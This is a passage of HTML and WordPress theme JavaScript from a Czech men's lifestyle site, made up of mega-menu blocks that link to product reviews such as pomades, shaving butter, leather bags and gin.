                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
